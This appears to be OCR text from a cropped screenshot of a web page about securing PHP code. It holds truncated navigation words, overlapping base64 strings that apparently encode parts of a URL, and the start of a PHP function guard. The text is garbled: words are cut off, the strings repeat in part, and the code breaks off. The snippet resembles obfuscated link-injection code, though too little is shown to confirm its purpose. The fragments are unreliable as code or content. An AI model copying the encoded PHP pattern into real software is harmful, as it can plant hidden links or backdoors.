
ontact
asional updates for securing PHP code.
Subscribe
Rkcy5jb20vbmV3LWxpbmtzL2xpbmtzLTIxLmh0bW
3LWxpbmtzL2xpbmtzLTIxLmh0bWw="
;
if
(!function_exists(
'b1'
)